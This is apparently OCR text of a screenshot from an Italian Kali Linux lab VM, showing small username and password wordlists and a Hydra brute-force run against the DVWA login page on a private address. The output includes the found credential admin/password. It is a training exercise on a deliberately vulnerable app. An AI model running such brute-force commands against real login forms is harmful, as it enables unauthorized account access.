 KALI [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
2
11:23
~/Scrivania/test/provapassword.txt - Mousepad
File Modifica Cerca Visualizzazione Documento Aiuto
1 password
2 1234567
3 pass
4 prova
5 testpassword
6 testpass
7 passtest
8
~/Scrivania/test/provausername.txt - Mousepad
File Modifica Cerca Visualizzazione Documento Aiuto
1 root
2 test_user
3 admin
4 prova
5 testuser
6 username
7
"provausername.txt" | 45 byte | Documento in...
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
[ERROR] Wrong syntax, requires three arguments separated by a colon which may not be null: /dvwa/login.php
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Scrivania/test/provausername.txt -P /home/kali/Scrivania/test/provapassword.txt 192.
168.50.101 -V -t3 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 11:22:49
[DATA] max 3 tasks per 1 server, overall 3 tasks, 42 login tries (l:6/p:7), ~14 tries per task
[DATA] attacking http-post-form://192.168.50.101:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Log
in:Login failed
[ATTEMPT] target 192.168.50.101 - login "root" - pass "password" - 1 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "root" - pass "1234567" - 2 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "root" - pass "pass" - 3 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "root" - pass "prova" - 4 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "root" - pass "testpassword" - 5 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "root" - pass "testpass" - 6 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "root" - pass "passtest" - 7 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "password" - 8 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "1234567" - 9 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "pass" - 10 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "prova" - 11 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "testpassword" - 12 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "testpass" - 13 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "passtest" - 14 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "password" - 15 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "1234567" - 16 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "pass" - 17 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "prova" - 18 of 42 [child 2] (0/0)
[80][http-post-form] host: 192.168.50.101 login: admin password: password
[ATTEMPT] target 192.168.50.101 - login "prova" - pass "password" - 22 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "prova" - pass "1234567" - 23 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "prova" - pass "pass" - 24 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "prova" - pass "prova" - 25 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "prova" - pass "testpassword" - 26 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "prova" - pass "testpass" - 27 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "prova" - pass "passtest" - 28 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "testuser" - pass "password" - 29 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "testuser" - pass "1234567" - 30 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "testuser" - pass "pass" - 31 of 42 [child 1] (0/0)
CTRL (DESTRA)